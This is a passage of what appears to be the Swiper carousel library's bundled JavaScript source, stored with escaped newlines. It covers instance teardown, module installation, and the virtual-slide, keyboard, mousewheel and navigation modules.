(typeof swiper.params === 'undefined' || swiper.destroyed) {\n          return null;\n        }\n\n        swiper.emit('beforeDestroy'); // Init Flag\n\n        swiper.initialized = false; // Detach events\n\n        swiper.detachEvents(); // Destroy loop\n\n        if (params.loop) {\n          swiper.loopDestroy();\n        } // Cleanup styles\n\n\n        if (cleanStyles) {\n          swiper.removeClasses();\n          $el.removeAttr('style');\n          $wrapperEl.removeAttr('style');\n\n          if (slides && slides.length) {\n            slides.removeClass([params.slideVisibleClass, params.slideActiveClass, params.slideNextClass, params.slidePrevClass].join(' ')).removeAttr('style').removeAttr('data-swiper-slide-index');\n          }\n        }\n\n        swiper.emit('destroy'); // Detach emitter events\n\n        Object.keys(swiper.eventsListeners).forEach(eventName => {\n          swiper.off(eventName);\n        });\n\n        if (deleteInstance !== false) {\n          swiper.$el[0].swiper = null;\n          deleteProps(swiper);\n        }\n\n        swiper.destroyed = true;\n        return null;\n      }\n\n      static extendDefaults(newDefaults) {\n        extend(extendedDefaults, newDefaults);\n      }\n\n      static get extendedDefaults() {\n        return extendedDefaults;\n      }\n\n      static get defaults() {\n        return defaults;\n      }\n\n      static installModule(mod) {\n        if (!Swiper.prototype.__modules__) Swiper.prototype.__modules__ = [];\n        const modules = Swiper.prototype.__modules__;\n\n        if (typeof mod === 'function' && modules.indexOf(mod) < 0) {\n          modules.push(mod);\n        }\n      }\n\n      static use(module) {\n        if (Array.isArray(module)) {\n          module.forEach(m => Swiper.installModule(m));\n          return Swiper;\n        }\n\n        Swiper.installModule(module);\n        return Swiper;\n      }\n\n    }\n\n    Object.keys(prototypes).forEach(prototypeGroup => {\n      Object.keys(prototypes[prototypeGroup]).forEach(protoMethod => {\n        Swiper.prototype[protoMethod] = prototypes[prototypeGroup][protoMethod];\n      });\n    });\n    Swiper.use([Resize, Observer]);\n\n    function Virtual(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on\n      } = _ref;\n      extendParams({\n        virtual: {\n          enabled: false,\n          slides: [],\n          cache: true,\n          renderSlide: null,\n          renderExternal: null,\n          renderExternalUpdate: true,\n          addSlidesBefore: 0,\n          addSlidesAfter: 0\n        }\n      });\n      let cssModeTimeout;\n      swiper.virtual = {\n        cache: {},\n        from: undefined,\n        to: undefined,\n        slides: [],\n        offset: 0,\n        slidesGrid: []\n      };\n\n      function renderSlide(slide, index) {\n        const params = swiper.params.virtual;\n\n        if (params.cache && swiper.virtual.cache[index]) {\n          return swiper.virtual.cache[index];\n        }\n\n        const $slideEl = params.renderSlide ? $(params.renderSlide.call(swiper, slide, index)) : $(`<div class=\"${swiper.params.slideClass}\" data-swiper-slide-index=\"${index}\">${slide}</div>`);\n        if (!$slideEl.attr('data-swiper-slide-index')) $slideEl.attr('data-swiper-slide-index', index);\n        if (params.cache) swiper.virtual.cache[index] = $slideEl;\n        return $slideEl;\n      }\n\n      function update(force) {\n        const {\n          slidesPerView,\n          slidesPerGroup,\n          centeredSlides\n        } = swiper.params;\n        const {\n          addSlidesBefore,\n          addSlidesAfter\n        } = swiper.params.virtual;\n        const {\n          from: previousFrom,\n          to: previousTo,\n          slides,\n          slidesGrid: previousSlidesGrid,\n          offset: previousOffset\n        } = swiper.virtual;\n\n        if (!swiper.params.cssMode) {\n          swiper.updateActiveIndex();\n        }\n\n        const activeIndex = swiper.activeIndex || 0;\n        let offsetProp;\n        if (swiper.rtlTranslate) offsetProp = 'right';else offsetProp = swiper.isHorizontal() ? 'left' : 'top';\n        let slidesAfter;\n        let slidesBefore;\n\n        if (centeredSlides) {\n          slidesAfter = Math.floor(slidesPerView / 2) + slidesPerGroup + addSlidesAfter;\n          slidesBefore = Math.floor(slidesPerView / 2) + slidesPerGroup + addSlidesBefore;\n        } else {\n          slidesAfter = slidesPerView + (slidesPerGroup - 1) + addSlidesAfter;\n          slidesBefore = slidesPerGroup + addSlidesBefore;\n        }\n\n        const from = Math.max((activeIndex || 0) - slidesBefore, 0);\n        const to = Math.min((activeIndex || 0) + slidesAfter, slides.length - 1);\n        const offset = (swiper.slidesGrid[from] || 0) - (swiper.slidesGrid[0] || 0);\n        Object.assign(swiper.virtual, {\n          from,\n          to,\n          offset,\n          slidesGrid: swiper.slidesGrid\n        });\n\n        function onRendered() {\n          swiper.updateSlides();\n          swiper.updateProgress();\n          swiper.updateSlidesClasses();\n\n          if (swiper.lazy && swiper.params.lazy.enabled) {\n            swiper.lazy.load();\n          }\n        }\n\n        if (previousFrom === from && previousTo === to && !force) {\n          if (swiper.slidesGrid !== previousSlidesGrid && offset !== previousOffset) {\n            swiper.slides.css(offsetProp, `${offset}px`);\n          }\n\n          swiper.updateProgress();\n          return;\n        }\n\n        if (swiper.params.virtual.renderExternal) {\n          swiper.params.virtual.renderExternal.call(swiper, {\n            offset,\n            from,\n            to,\n            slides: function getSlides() {\n              const slidesToRender = [];\n\n              for (let i = from; i <= to; i += 1) {\n                slidesToRender.push(slides[i]);\n              }\n\n              return slidesToRender;\n            }()\n          });\n\n          if (swiper.params.virtual.renderExternalUpdate) {\n            onRendered();\n          }\n\n          return;\n        }\n\n        const prependIndexes = [];\n        const appendIndexes = [];\n\n        if (force) {\n          swiper.$wrapperEl.find(`.${swiper.params.slideClass}`).remove();\n        } else {\n          for (let i = previousFrom; i <= previousTo; i += 1) {\n            if (i < from || i > to) {\n              swiper.$wrapperEl.find(`.${swiper.params.slideClass}[data-swiper-slide-index=\"${i}\"]`).remove();\n            }\n          }\n        }\n\n        for (let i = 0; i < slides.length; i += 1) {\n          if (i >= from && i <= to) {\n            if (typeof previousTo === 'undefined' || force) {\n              appendIndexes.push(i);\n            } else {\n              if (i > previousTo) appendIndexes.push(i);\n              if (i < previousFrom) prependIndexes.push(i);\n            }\n          }\n        }\n\n        appendIndexes.forEach(index => {\n          swiper.$wrapperEl.append(renderSlide(slides[index], index));\n        });\n        prependIndexes.sort((a, b) => b - a).forEach(index => {\n          swiper.$wrapperEl.prepend(renderSlide(slides[index], index));\n        });\n        swiper.$wrapperEl.children('.swiper-slide').css(offsetProp, `${offset}px`);\n        onRendered();\n      }\n\n      function appendSlide(slides) {\n        if (typeof slides === 'object' && 'length' in slides) {\n          for (let i = 0; i < slides.length; i += 1) {\n            if (slides[i]) swiper.virtual.slides.push(slides[i]);\n          }\n        } else {\n          swiper.virtual.slides.push(slides);\n        }\n\n        update(true);\n      }\n\n      function prependSlide(slides) {\n        const activeIndex = swiper.activeIndex;\n        let newActiveIndex = activeIndex + 1;\n        let numberOfNewSlides = 1;\n\n        if (Array.isArray(slides)) {\n          for (let i = 0; i < slides.length; i += 1) {\n            if (slides[i]) swiper.virtual.slides.unshift(slides[i]);\n          }\n\n          newActiveIndex = activeIndex + slides.length;\n          numberOfNewSlides = slides.length;\n        } else {\n          swiper.virtual.slides.unshift(slides);\n        }\n\n        if (swiper.params.virtual.cache) {\n          const cache = swiper.virtual.cache;\n          const newCache = {};\n          Object.keys(cache).forEach(cachedIndex => {\n            const $cachedEl = cache[cachedIndex];\n            const cachedElIndex = $cachedEl.attr('data-swiper-slide-index');\n\n            if (cachedElIndex) {\n              $cachedEl.attr('data-swiper-slide-index', parseInt(cachedElIndex, 10) + numberOfNewSlides);\n            }\n\n            newCache[parseInt(cachedIndex, 10) + numberOfNewSlides] = $cachedEl;\n          });\n          swiper.virtual.cache = newCache;\n        }\n\n        update(true);\n        swiper.slideTo(newActiveIndex, 0);\n      }\n\n      function removeSlide(slidesIndexes) {\n        if (typeof slidesIndexes === 'undefined' || slidesIndexes === null) return;\n        let activeIndex = swiper.activeIndex;\n\n        if (Array.isArray(slidesIndexes)) {\n          for (let i = slidesIndexes.length - 1; i >= 0; i -= 1) {\n            swiper.virtual.slides.splice(slidesIndexes[i], 1);\n\n            if (swiper.params.virtual.cache) {\n              delete swiper.virtual.cache[slidesIndexes[i]];\n            }\n\n            if (slidesIndexes[i] < activeIndex) activeIndex -= 1;\n            activeIndex = Math.max(activeIndex, 0);\n          }\n        } else {\n          swiper.virtual.slides.splice(slidesIndexes, 1);\n\n          if (swiper.params.virtual.cache) {\n            delete swiper.virtual.cache[slidesIndexes];\n          }\n\n          if (slidesIndexes < activeIndex) activeIndex -= 1;\n          activeIndex = Math.max(activeIndex, 0);\n        }\n\n        update(true);\n        swiper.slideTo(activeIndex, 0);\n      }\n\n      function removeAllSlides() {\n        swiper.virtual.slides = [];\n\n        if (swiper.params.virtual.cache) {\n          swiper.virtual.cache = {};\n        }\n\n        update(true);\n        swiper.slideTo(0, 0);\n      }\n\n      on('beforeInit', () => {\n        if (!swiper.params.virtual.enabled) return;\n        swiper.virtual.slides = swiper.params.virtual.slides;\n        swiper.classNames.push(`${swiper.params.containerModifierClass}virtual`);\n        swiper.params.watchSlidesProgress = true;\n        swiper.originalParams.watchSlidesProgress = true;\n\n        if (!swiper.params.initialSlide) {\n          update();\n        }\n      });\n      on('setTranslate', () => {\n        if (!swiper.params.virtual.enabled) return;\n\n        if (swiper.params.cssMode && !swiper._immediateVirtual) {\n          clearTimeout(cssModeTimeout);\n          cssModeTimeout = setTimeout(() => {\n            update();\n          }, 100);\n        } else {\n          update();\n        }\n      });\n      on('init update resize', () => {\n        if (!swiper.params.virtual.enabled) return;\n\n        if (swiper.params.cssMode) {\n          setCSSProperty(swiper.wrapperEl, '--swiper-virtual-size', `${swiper.virtualSize}px`);\n        }\n      });\n      Object.assign(swiper.virtual, {\n        appendSlide,\n        prependSlide,\n        removeSlide,\n        removeAllSlides,\n        update\n      });\n    }\n\n    /* eslint-disable consistent-return */\n    function Keyboard(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on,\n        emit\n      } = _ref;\n      const document = getDocument();\n      const window = getWindow();\n      swiper.keyboard = {\n        enabled: false\n      };\n      extendParams({\n        keyboard: {\n          enabled: false,\n          onlyInViewport: true,\n          pageUpDown: true\n        }\n      });\n\n      function handle(event) {\n        if (!swiper.enabled) return;\n        const {\n          rtlTranslate: rtl\n        } = swiper;\n        let e = event;\n        if (e.originalEvent) e = e.originalEvent; // jquery fix\n\n        const kc = e.keyCode || e.charCode;\n        const pageUpDown = swiper.params.keyboard.pageUpDown;\n        const isPageUp = pageUpDown && kc === 33;\n        const isPageDown = pageUpDown && kc === 34;\n        const isArrowLeft = kc === 37;\n        const isArrowRight = kc === 39;\n        const isArrowUp = kc === 38;\n        const isArrowDown = kc === 40; // Directions locks\n\n        if (!swiper.allowSlideNext && (swiper.isHorizontal() && isArrowRight || swiper.isVertical() && isArrowDown || isPageDown)) {\n          return false;\n        }\n\n        if (!swiper.allowSlidePrev && (swiper.isHorizontal() && isArrowLeft || swiper.isVertical() && isArrowUp || isPageUp)) {\n          return false;\n        }\n\n        if (e.shiftKey || e.altKey || e.ctrlKey || e.metaKey) {\n          return undefined;\n        }\n\n        if (document.activeElement && document.activeElement.nodeName && (document.activeElement.nodeName.toLowerCase() === 'input' || document.activeElement.nodeName.toLowerCase() === 'textarea')) {\n          return undefined;\n        }\n\n        if (swiper.params.keyboard.onlyInViewport && (isPageUp || isPageDown || isArrowLeft || isArrowRight || isArrowUp || isArrowDown)) {\n          let inView = false; // Check that swiper should be inside of visible area of window\n\n          if (swiper.$el.parents(`.${swiper.params.slideClass}`).length > 0 && swiper.$el.parents(`.${swiper.params.slideActiveClass}`).length === 0) {\n            return undefined;\n          }\n\n          const $el = swiper.$el;\n          const swiperWidth = $el[0].clientWidth;\n          const swiperHeight = $el[0].clientHeight;\n          const windowWidth = window.innerWidth;\n          const windowHeight = window.innerHeight;\n          const swiperOffset = swiper.$el.offset();\n          if (rtl) swiperOffset.left -= swiper.$el[0].scrollLeft;\n          const swiperCoord = [[swiperOffset.left, swiperOffset.top], [swiperOffset.left + swiperWidth, swiperOffset.top], [swiperOffset.left, swiperOffset.top + swiperHeight], [swiperOffset.left + swiperWidth, swiperOffset.top + swiperHeight]];\n\n          for (let i = 0; i < swiperCoord.length; i += 1) {\n            const point = swiperCoord[i];\n\n            if (point[0] >= 0 && point[0] <= windowWidth && point[1] >= 0 && point[1] <= windowHeight) {\n              if (point[0] === 0 && point[1] === 0) continue; // eslint-disable-line\n\n              inView = true;\n            }\n          }\n\n          if (!inView) return undefined;\n        }\n\n        if (swiper.isHorizontal()) {\n          if (isPageUp || isPageDown || isArrowLeft || isArrowRight) {\n            if (e.preventDefault) e.preventDefault();else e.returnValue = false;\n          }\n\n          if ((isPageDown || isArrowRight) && !rtl || (isPageUp || isArrowLeft) && rtl) swiper.slideNext();\n          if ((isPageUp || isArrowLeft) && !rtl || (isPageDown || isArrowRight) && rtl) swiper.slidePrev();\n        } else {\n          if (isPageUp || isPageDown || isArrowUp || isArrowDown) {\n            if (e.preventDefault) e.preventDefault();else e.returnValue = false;\n          }\n\n          if (isPageDown || isArrowDown) swiper.slideNext();\n          if (isPageUp || isArrowUp) swiper.slidePrev();\n        }\n\n        emit('keyPress', kc);\n        return undefined;\n      }\n\n      function enable() {\n        if (swiper.keyboard.enabled) return;\n        $(document).on('keydown', handle);\n        swiper.keyboard.enabled = true;\n      }\n\n      function disable() {\n        if (!swiper.keyboard.enabled) return;\n        $(document).off('keydown', handle);\n        swiper.keyboard.enabled = false;\n      }\n\n      on('init', () => {\n        if (swiper.params.keyboard.enabled) {\n          enable();\n        }\n      });\n      on('destroy', () => {\n        if (swiper.keyboard.enabled) {\n          disable();\n        }\n      });\n      Object.assign(swiper.keyboard, {\n        enable,\n        disable\n      });\n    }\n\n    /* eslint-disable consistent-return */\n    function Mousewheel(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on,\n        emit\n      } = _ref;\n      const window = getWindow();\n      extendParams({\n        mousewheel: {\n          enabled: false,\n          releaseOnEdges: false,\n          invert: false,\n          forceToAxis: false,\n          sensitivity: 1,\n          eventsTarget: 'container',\n          thresholdDelta: null,\n          thresholdTime: null\n        }\n      });\n      swiper.mousewheel = {\n        enabled: false\n      };\n      let timeout;\n      let lastScrollTime = now();\n      let lastEventBeforeSnap;\n      const recentWheelEvents = [];\n\n      function normalize(e) {\n        // Reasonable defaults\n        const PIXEL_STEP = 10;\n        const LINE_HEIGHT = 40;\n        const PAGE_HEIGHT = 800;\n        let sX = 0;\n        let sY = 0; // spinX, spinY\n\n        let pX = 0;\n        let pY = 0; // pixelX, pixelY\n        // Legacy\n\n        if ('detail' in e) {\n          sY = e.detail;\n        }\n\n        if ('wheelDelta' in e) {\n          sY = -e.wheelDelta / 120;\n        }\n\n        if ('wheelDeltaY' in e) {\n          sY = -e.wheelDeltaY / 120;\n        }\n\n        if ('wheelDeltaX' in e) {\n          sX = -e.wheelDeltaX / 120;\n        } // side scrolling on FF with DOMMouseScroll\n\n\n        if ('axis' in e && e.axis === e.HORIZONTAL_AXIS) {\n          sX = sY;\n          sY = 0;\n        }\n\n        pX = sX * PIXEL_STEP;\n        pY = sY * PIXEL_STEP;\n\n        if ('deltaY' in e) {\n          pY = e.deltaY;\n        }\n\n        if ('deltaX' in e) {\n          pX = e.deltaX;\n        }\n\n        if (e.shiftKey && !pX) {\n          // if user scrolls with shift he wants horizontal scroll\n          pX = pY;\n          pY = 0;\n        }\n\n        if ((pX || pY) && e.deltaMode) {\n          if (e.deltaMode === 1) {\n            // delta in LINE units\n            pX *= LINE_HEIGHT;\n            pY *= LINE_HEIGHT;\n          } else {\n            // delta in PAGE units\n            pX *= PAGE_HEIGHT;\n            pY *= PAGE_HEIGHT;\n          }\n        } // Fall-back if spin cannot be determined\n\n\n        if (pX && !sX) {\n          sX = pX < 1 ? -1 : 1;\n        }\n\n        if (pY && !sY) {\n          sY = pY < 1 ? -1 : 1;\n        }\n\n        return {\n          spinX: sX,\n          spinY: sY,\n          pixelX: pX,\n          pixelY: pY\n        };\n      }\n\n      function handleMouseEnter() {\n        if (!swiper.enabled) return;\n        swiper.mouseEntered = true;\n      }\n\n      function handleMouseLeave() {\n        if (!swiper.enabled) return;\n        swiper.mouseEntered = false;\n      }\n\n      function animateSlider(newEvent) {\n        if (swiper.params.mousewheel.thresholdDelta && newEvent.delta < swiper.params.mousewheel.thresholdDelta) {\n          // Prevent if delta of wheel scroll delta is below configured threshold\n          return false;\n        }\n\n        if (swiper.params.mousewheel.thresholdTime && now() - lastScrollTime < swiper.params.mousewheel.thresholdTime) {\n          // Prevent if time between scrolls is below configured threshold\n          return false;\n        } // If the movement is NOT big enough and\n        // if the last time the user scrolled was too close to the current one (avoid continuously triggering the slider):\n        //   Don't go any further (avoid insignificant scroll movement).\n\n\n        if (newEvent.delta >= 6 && now() - lastScrollTime < 60) {\n          // Return false as a default\n          return true;\n        } // If user is scrolling towards the end:\n        //   If the slider hasn't hit the latest slide or\n        //   if the slider is a loop and\n        //   if the slider isn't moving right now:\n        //     Go to next slide and\n        //     emit a scroll event.\n        // Else (the user is scrolling towards the beginning) and\n        // if the slider hasn't hit the first slide or\n        // if the slider is a loop and\n        // if the slider isn't moving right now:\n        //   Go to prev slide and\n        //   emit a scroll event.\n\n\n        if (newEvent.direction < 0) {\n          if ((!swiper.isEnd || swiper.params.loop) && !swiper.animating) {\n            swiper.slideNext();\n            emit('scroll', newEvent.raw);\n          }\n        } else if ((!swiper.isBeginning || swiper.params.loop) && !swiper.animating) {\n          swiper.slidePrev();\n          emit('scroll', newEvent.raw);\n        } // If you got here is because an animation has been triggered so store the current time\n\n\n        lastScrollTime = new window.Date().getTime(); // Return false as a default\n\n        return false;\n      }\n\n      function releaseScroll(newEvent) {\n        const params = swiper.params.mousewheel;\n\n        if (newEvent.direction < 0) {\n          if (swiper.isEnd && !swiper.params.loop && params.releaseOnEdges) {\n            // Return true to animate scroll on edges\n            return true;\n          }\n        } else if (swiper.isBeginning && !swiper.params.loop && params.releaseOnEdges) {\n          // Return true to animate scroll on edges\n          return true;\n        }\n\n        return false;\n      }\n\n      function handle(event) {\n        let e = event;\n        let disableParentSwiper = true;\n        if (!swiper.enabled) return;\n        const params = swiper.params.mousewheel;\n\n        if (swiper.params.cssMode) {\n          e.preventDefault();\n        }\n\n        let target = swiper.$el;\n\n        if (swiper.params.mousewheel.eventsTarget !== 'container') {\n          target = $(swiper.params.mousewheel.eventsTarget);\n        }\n\n        if (!swiper.mouseEntered && !target[0].contains(e.target) && !params.releaseOnEdges) return true;\n        if (e.originalEvent) e = e.originalEvent; // jquery fix\n\n        let delta = 0;\n        const rtlFactor = swiper.rtlTranslate ? -1 : 1;\n        const data = normalize(e);\n\n        if (params.forceToAxis) {\n          if (swiper.isHorizontal()) {\n            if (Math.abs(data.pixelX) > Math.abs(data.pixelY)) delta = -data.pixelX * rtlFactor;else return true;\n          } else if (Math.abs(data.pixelY) > Math.abs(data.pixelX)) delta = -data.pixelY;else return true;\n        } else {\n          delta = Math.abs(data.pixelX) > Math.abs(data.pixelY) ? -data.pixelX * rtlFactor : -data.pixelY;\n        }\n\n        if (delta === 0) return true;\n        if (params.invert) delta = -delta; // Get the scroll positions\n\n        let positions = swiper.getTranslate() + delta * params.sensitivity;\n        if (positions >= swiper.minTranslate()) positions = swiper.minTranslate();\n        if (positions <= swiper.maxTranslate()) positions = swiper.maxTranslate(); // When loop is true:\n        //     the disableParentSwiper will be true.\n        // When loop is false:\n        //     if the scroll positions is not on edge,\n        //     then the disableParentSwiper will be true.\n        //     if the scroll on edge positions,\n        //     then the disableParentSwiper will be false.\n\n        disableParentSwiper = swiper.params.loop ? true : !(positions === swiper.minTranslate() || positions === swiper.maxTranslate());\n        if (disableParentSwiper && swiper.params.nested) e.stopPropagation();\n\n        if (!swiper.params.freeMode || !swiper.params.freeMode.enabled) {\n          // Register the new event in a variable which stores the relevant data\n          const newEvent = {\n            time: now(),\n            delta: Math.abs(delta),\n            direction: Math.sign(delta),\n            raw: event\n          }; // Keep the most recent events\n\n          if (recentWheelEvents.length >= 2) {\n            recentWheelEvents.shift(); // only store the last N events\n          }\n\n          const prevEvent = recentWheelEvents.length ? recentWheelEvents[recentWheelEvents.length - 1] : undefined;\n          recentWheelEvents.push(newEvent); // If there is at least one previous recorded event:\n          //   If direction has changed or\n          //   if the scroll is quicker than the previous one:\n          //     Animate the slider.\n          // Else (this is the first time the wheel is moved):\n          //     Animate the slider.\n\n          if (prevEvent) {\n            if (newEvent.direction !== prevEvent.direction || newEvent.delta > prevEvent.delta || newEvent.time > prevEvent.time + 150) {\n              animateSlider(newEvent);\n            }\n          } else {\n            animateSlider(newEvent);\n          } // If it's time to release the scroll:\n          //   Return now so you don't hit the preventDefault.\n\n\n          if (releaseScroll(newEvent)) {\n            return true;\n          }\n        } else {\n          // Freemode or scrollContainer:\n          // If we recently snapped after a momentum scroll, then ignore wheel events\n          // to give time for the deceleration to finish. Stop ignoring after 500 msecs\n          // or if it's a new scroll (larger delta or inverse sign as last event before\n          // an end-of-momentum snap).\n          const newEvent = {\n            time: now(),\n            delta: Math.abs(delta),\n            direction: Math.sign(delta)\n          };\n          const ignoreWheelEvents = lastEventBeforeSnap && newEvent.time < lastEventBeforeSnap.time + 500 && newEvent.delta <= lastEventBeforeSnap.delta && newEvent.direction === lastEventBeforeSnap.direction;\n\n          if (!ignoreWheelEvents) {\n            lastEventBeforeSnap = undefined;\n\n            if (swiper.params.loop) {\n              swiper.loopFix();\n            }\n\n            let position = swiper.getTranslate() + delta * params.sensitivity;\n            const wasBeginning = swiper.isBeginning;\n            const wasEnd = swiper.isEnd;\n            if (position >= swiper.minTranslate()) position = swiper.minTranslate();\n            if (position <= swiper.maxTranslate()) position = swiper.maxTranslate();\n            swiper.setTransition(0);\n            swiper.setTranslate(position);\n            swiper.updateProgress();\n            swiper.updateActiveIndex();\n            swiper.updateSlidesClasses();\n\n            if (!wasBeginning && swiper.isBeginning || !wasEnd && swiper.isEnd) {\n              swiper.updateSlidesClasses();\n            }\n\n            if (swiper.params.freeMode.sticky) {\n              // When wheel scrolling starts with sticky (aka snap) enabled, then detect\n              // the end of a momentum scroll by storing recent (N=15?) wheel events.\n              // 1. do all N events have decreasing or same (absolute value) delta?\n              // 2. did all N events arrive in the last M (M=500?) msecs?\n              // 3. does the earliest event have an (absolute value) delta that's\n              //    at least P (P=1?) larger than the most recent event's delta?\n              // 4. does the latest event have a delta that's smaller than Q (Q=6?) pixels?\n              // If 1-4 are \"yes\" then we're near the end of a momentum scroll deceleration.\n              // Snap immediately and ignore remaining wheel events in this scroll.\n              // See comment above for \"remaining wheel events in this scroll\" determination.\n              // If 1-4 aren't satisfied, then wait to snap until 500ms after the last event.\n              clearTimeout(timeout);\n              timeout = undefined;\n\n              if (recentWheelEvents.length >= 15) {\n                recentWheelEvents.shift(); // only store the last N events\n              }\n\n              const prevEvent = recentWheelEvents.length ? recentWheelEvents[recentWheelEvents.length - 1] : undefined;\n              const firstEvent = recentWheelEvents[0];\n              recentWheelEvents.push(newEvent);\n\n              if (prevEvent && (newEvent.delta > prevEvent.delta || newEvent.direction !== prevEvent.direction)) {\n                // Increasing or reverse-sign delta means the user started scrolling again. Clear the wheel event log.\n                recentWheelEvents.splice(0);\n              } else if (recentWheelEvents.length >= 15 && newEvent.time - firstEvent.time < 500 && firstEvent.delta - newEvent.delta >= 1 && newEvent.delta <= 6) {\n                // We're at the end of the deceleration of a momentum scroll, so there's no need\n                // to wait for more events. Snap ASAP on the next tick.\n                // Also, because there's some remaining momentum we'll bias the snap in the\n                // direction of the ongoing scroll because it's better UX for the scroll to snap\n                // in the same direction as the scroll instead of reversing to snap.  Therefore,\n                // if it's already scrolled more than 20% in the current direction, keep going.\n                const snapToThreshold = delta > 0 ? 0.8 : 0.2;\n                lastEventBeforeSnap = newEvent;\n                recentWheelEvents.splice(0);\n                timeout = nextTick(() => {\n                  swiper.slideToClosest(swiper.params.speed, true, undefined, snapToThreshold);\n                }, 0); // no delay; move on next tick\n              }\n\n              if (!timeout) {\n                // if we get here, then we haven't detected the end of a momentum scroll, so\n                // we'll consider a scroll \"complete\" when there haven't been any wheel events\n                // for 500ms.\n                timeout = nextTick(() => {\n                  const snapToThreshold = 0.5;\n                  lastEventBeforeSnap = newEvent;\n                  recentWheelEvents.splice(0);\n                  swiper.slideToClosest(swiper.params.speed, true, undefined, snapToThreshold);\n                }, 500);\n              }\n            } // Emit event\n\n\n            if (!ignoreWheelEvents) emit('scroll', e); // Stop autoplay\n\n            if (swiper.params.autoplay && swiper.params.autoplayDisableOnInteraction) swiper.autoplay.stop(); // Return page scroll on edge positions\n\n            if (position === swiper.minTranslate() || position === swiper.maxTranslate()) return true;\n          }\n        }\n\n        if (e.preventDefault) e.preventDefault();else e.returnValue = false;\n        return false;\n      }\n\n      function events(method) {\n        let target = swiper.$el;\n\n        if (swiper.params.mousewheel.eventsTarget !== 'container') {\n          target = $(swiper.params.mousewheel.eventsTarget);\n        }\n\n        target[method]('mouseenter', handleMouseEnter);\n        target[method]('mouseleave', handleMouseLeave);\n        target[method]('wheel', handle);\n      }\n\n      function enable() {\n        if (swiper.params.cssMode) {\n          swiper.wrapperEl.removeEventListener('wheel', handle);\n          return true;\n        }\n\n        if (swiper.mousewheel.enabled) return false;\n        events('on');\n        swiper.mousewheel.enabled = true;\n        return true;\n      }\n\n      function disable() {\n        if (swiper.params.cssMode) {\n          swiper.wrapperEl.addEventListener(event, handle);\n          return true;\n        }\n\n        if (!swiper.mousewheel.enabled) return false;\n        events('off');\n        swiper.mousewheel.enabled = false;\n        return true;\n      }\n\n      on('init', () => {\n        if (!swiper.params.mousewheel.enabled && swiper.params.cssMode) {\n          disable();\n        }\n\n        if (swiper.params.mousewheel.enabled) enable();\n      });\n      on('destroy', () => {\n        if (swiper.params.cssMode) {\n          enable();\n        }\n\n        if (swiper.mousewheel.enabled) disable();\n      });\n      Object.assign(swiper.mousewheel, {\n        enable,\n        disable\n      });\n    }\n\n    function createElementIfNotDefined(swiper, originalParams, params, checkProps) {\n      const document = getDocument();\n\n      if (swiper.params.createElements) {\n        Object.keys(checkProps).forEach(key => {\n          if (!params[key] && params.auto === true) {\n            let element = swiper.$el.children(`.${checkProps[key]}`)[0];\n\n            if (!element) {\n              element = document.createElement('div');\n              element.className = checkProps[key];\n              swiper.$el.append(element);\n            }\n\n            params[key] = element;\n            originalParams[key] = element;\n          }\n        });\n      }\n\n      return params;\n    }\n\n    function Navigation(_ref) {\n      let {\n        swiper,\n        extendParams,\n        on,\n        emit\n      } = _ref;\n      extendParams({\n        navigation: {\n          nextEl: null,\n          prevEl: null,\n          hideOnClick: false,\n          disabledClass: 'swiper-button-disabled',\n          hiddenClass: 'swiper-button-hidden',\n          lockClass: 'swiper-button-lock'\n        }\n      });\n      swiper.navigation = {\n        nextEl: null,\n        $nextEl: null,\n        prevEl: null,\n        $prevEl: null\n      };\n\n      function getEl(el) {\n        let $el;\n\n        if (el) {\n          $el = $(el);\n\n          if (swiper.params.uniqueNavElements && typeof el === 'string' && $el.length > 1 && swiper.$el.find(el).length === 1) {\n            $el = swiper.$el.find(el);\n          }\n        }\n\n        return $el;\n      }\n\n      function toggleEl($el, disabled) {\n        const params = swiper.params.navigation;\n\n        if ($el && $el.length > 0) {\n          $el[disabled ? 'addClass' : 'removeClass'](params.disabledClass);\n          if ($el[0] && $el[0].tagName === 'BUTTON') $el[0].disabled = disabled;\n\n          if (swiper.params.watchOverflow && swiper.enabled) {\n            $el[swiper.isLocked ? 'addClass' : 'removeClass'](params.lockClass);\n          }\n        }\n      }\n\n      function update() {\n        // Update Navigation Buttons\n        if (swiper.params.loop) return;\n        const {\n          $nextEl,\n          $prevEl\n        } = swiper.navigation;\n        toggleEl($prevEl, swiper.isBeginning && !swiper.params.rewind);\n        toggleEl($nextEl, swiper.isEnd && !swiper.params.rewind);\n      }\n\n      function onPrevClick(e) {\n        e.preventDefault();\n        if (swiper.isBeginning && !swiper.params.loop && !swiper.params.rewind) return;\n        swiper.slidePrev();\n      }\n\n      function onNextClick(e) {\n        e.preventDefault();\n        if (swiper.isEnd && !swiper.params.loop && !swiper.params.rewind) return;\n        swiper.slideNext();\n      }\n\n      function init() {\n        const params = swiper.params.navigation;\n        swiper.params.navigation = createElementIfNotDefined(swiper, swiper.originalParams.navigation, swiper.params.navigation, {\n          nextEl: 'swiper-button-next',\n          prevEl: 'swiper-button-prev'\n        });\n        if (!(params.nextEl || params.prevEl)) return;\n        const $nextEl = getEl(params.nextEl);\n        const $prevEl = getEl(params.prevEl);\n\n        if ($nextEl && $nextEl.length > 0) {\n          $nextEl.on('click', onNextClick);\n        }\n\n        if ($prevEl && $prevEl.length > 0) {\n          $prevEl.on('click', onPrevClick);\n        }\n\n        Object.assign(swiper.navigation, {\n          $nextEl,\n          nextEl: $nextEl && $nextEl[0],\n          $prevEl,\n          prevEl: $prevEl && $prevEl[0]\n        });\n\n        if (!swiper.enabled) {\n          if ($nextEl) $nextEl.addClass(params.lockClass);\n          if ($prevEl) $prevEl.addClass(params.lockClass);\n        }\n      }\n\n      function destroy() {\n        const {\n          $nextEl,\n          $prevEl\n        } = swiper.navigation;\n\n        if ($nextEl && $nextEl.length) {\n          $nextEl.off('click', onNextClick);\n          $nextEl.removeClass(swiper.params.navigation.disabledClass);\n        }\n\n        if ($prevEl && $prevEl.length) {\n          $prevEl.off('click', onPrevClick);\n          $prevEl.removeClass(swiper.params.navigation.disabledClass);\n        }\n      }\n\n      on('init', () => {\n        init();\n        update();\n      });\n      on('toEdge fromEdge lock unlock', () => {\n        update();\n      });\n      on('destroy', () => {\n        destroy();\n      });\n      on('enable disable', () => {\n        const {\n          $nextEl,\n          $prevEl\n        } = swiper.navigation;\n\n        if ($nextEl) {\n          $nextEl[swiper.enabled ? 'removeClass' : 'addClass'](swiper.params.navigation.lockClass);\n        }\n\n        if ($prevEl) {\n          $prevEl[swiper.enabled ? 'removeClass' : 'addClass'](swiper.params.navigation.lockClass);\n        }\n      });\n      on('click', (_s, e) => 